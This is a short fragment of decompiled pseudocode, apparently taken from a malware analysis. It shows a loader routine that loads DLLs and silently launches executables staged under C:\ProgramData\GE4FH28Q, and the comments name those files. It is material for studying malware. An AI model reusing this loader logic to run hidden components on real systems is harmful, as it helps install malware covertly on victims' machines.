 for ( i = 0; ; ++i )
{
result = i;
if ( i >= a4 )
break;
for ( j = 0; j < a5; ++j )
{
memset(&String1, 0, 0x104u);
lstrcpyA(&String1, (LPCSTR)(a1 + 260 * i));
PathAppendA(&String1, (LPCSTR)(a2 + 260 * j));
if ( PathFileExistsA(&String1) )
{
if ( !GetModuleHandleA((LPCSTR)(a2 + 260 * j)) )
LoadLibraryA(&String1); // C:\ProgramData\GE4FH28Q\cryptcore.dll
// C:\ProgramData\GE4FH28Q\dmext.dll
// C:\ProgramData\GE4FH28Q\aucodhw.dll
}
}
for ( j = 0; j < a6; ++j )
{
memset(&pszPath, 0, 0x104u);
lstrcpyA(&pszPath, (LPCSTR)(a1 + 260 * i));
PathAppendA(&pszPath, (LPCSTR)(a3 + 260 * j));
if ( PathFileExistsA(&pszPath) && !sub_100046B0((LPCSTR)(a3 + 260 * j)) )
{
GetStartupInfoA(&StartupInfo);
StartupInfo.wShowWindow = 0;
StartupInfo.hStdInput = 0;
StartupInfo.hStdOutput = 0;
StartupInfo.hStdError = 0; // C:\ProgramData\GE4FH28Q\msdvc.exe
// C:\ProgramData\GE4FH28Q\taskhlp.exe
CreateProcessA(&pszPath, 0, 0, 0, 1, 0x8000000u, 0, 0, &StartupInfo, &ProcessInformation);
CloseHandle(ProcessInformation.hThread);
Sleep(0x3E8u);
}
}